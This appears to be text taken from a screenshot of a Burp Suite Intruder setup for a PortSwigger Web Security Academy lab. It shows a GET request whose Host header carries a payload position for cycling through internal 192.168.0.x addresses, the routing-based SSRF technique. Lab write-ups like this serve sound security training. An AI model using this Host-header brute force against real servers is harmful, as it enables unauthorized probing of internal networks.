 Results Positions Payloads Resource Pool Options
? Choose an attack type
Attack type: Sniper
? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0ad2006904cd15e4c0f756ab007e0099.web-security-academy.net
1 GET / HTTP/1.1
2 Host: 192.168.0.§0§
3 Cookie: _lab=47%7cMC0CFQCUdYL%2bGxOgN4qsj9Exa7IZ8vYLpQIUEVpCSIj1p77b6%2bY%2bA5DYXZGIewqO69gbfKhrWbkYVua22bPqJchOZMuxK1%2fAdOiqzDhtBTCa6wTImiiOcq9mwFXeAnMXf1XhyhYPRdcssqY8wxL1jVp0iTHpE%2bXKR67lBn7SP60gOc97
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Sec-Fetch-Site: none
8 Sec-Fetch-Mode: navigate
9 Sec-Fetch-User: ?1
10 Sec-Fetch-Dest: document
11 Sec-Ch-Ua: "(Not(A:Brand";v="8", "Chromium";v="99"
12 Sec-Ch-Ua-Mobile: ?0
13 Sec-Ch-Ua-Platform: "Linux"
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17
18